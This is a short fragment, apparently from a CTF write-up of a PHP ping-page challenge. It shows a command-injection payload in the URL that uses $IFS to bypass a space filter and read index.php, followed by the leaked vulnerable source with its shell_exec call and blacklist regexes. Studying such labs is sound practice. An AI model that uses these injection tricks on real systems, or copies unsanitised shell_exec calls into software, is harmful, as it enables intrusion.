 不安全 abf999bb-8e0f-4eae-bbed-2cdc38a723d3.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>